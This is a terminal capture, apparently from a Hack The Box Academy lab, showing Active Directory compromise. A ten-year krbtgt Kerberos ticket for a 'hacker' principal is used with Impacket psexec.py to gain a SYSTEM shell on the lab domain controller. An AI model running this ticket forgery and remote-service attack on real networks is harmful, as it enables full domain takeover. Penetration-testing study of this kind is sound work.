 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# klist -c $KRB5CCNAME
Ticket cache: FILE:hacker.ccache
Default principal: hacker@LOGISTICS.INLANEFREIGHT.LOCAL
File System
Valid starting       Expires              Service principal
09/21/2025 11:34:49  09/19/2035 11:34:49  krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL@LOGISTICS.INLANEFREIGHT.LOCAL
        renew until 09/19/2035 11:34:49
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
Home
└─# psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.5.5.....
[*] Found writable share ADMIN$
[*] Uploading file KikTquya.exe
[*] Opening SVCManager on 172.16.5.5.....
[*] Creating service NRit on 172.16.5.5.....
[*] Starting service NRit.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
ACADEMY-EA-DC01
C:\Windows\system32>